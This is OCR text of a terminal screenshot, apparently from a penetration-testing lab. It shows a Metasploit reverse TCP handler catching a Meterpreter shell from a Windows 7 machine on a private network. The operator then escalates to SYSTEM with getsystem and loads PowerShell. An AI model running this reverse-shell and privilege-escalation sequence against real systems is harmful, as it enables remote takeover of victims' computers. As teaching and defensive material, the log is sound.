 Applications Places Terminal Wed 12:11 1
root@CH-kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.106:4444
[*] Sending stage (206403 bytes) to 192.168.15.102
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.15.106:4444 -> 192.168.15.102:49414) at 2018-
08-08 12:10:22 -0500
meterpreter > sysinfo
Computer : CH-WIN7-2
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : TESTNB
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load powershell
Loading extension powershell...